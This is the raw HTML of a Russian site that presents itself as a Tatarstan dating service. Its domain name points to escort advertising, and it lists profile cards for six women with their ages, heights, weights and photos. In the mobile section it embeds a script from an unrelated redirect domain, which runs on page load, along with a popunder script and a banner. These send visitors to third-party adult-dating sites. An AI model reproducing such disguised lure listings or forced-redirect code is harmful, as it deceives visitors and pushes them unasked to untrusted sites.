<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2657" class="post-box post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Галя</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="454" height="748" class="alignnone size-full wp-image-2659 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1.jpg 454w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-182x300.jpg 182w" data-sizes="auto" data-eio-rwidth="454" data-eio-rheight="748" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1.jpg" alt="" width="454" height="748" class="alignnone size-full wp-image-2659" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1.jpg 454w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-182x300.jpg 182w" sizes="(max-width: 454px) 100vw, 454px" data-eio="l" /></noscript></p>
<blockquote><p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Галина</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 26</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 167 см, 58 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 22:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Парня</li>
<p> <a href="https://tatarstan-individualki.ru/111/galya.html#more-2657" class="more-link"><span aria-label="Читать далее Галя">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
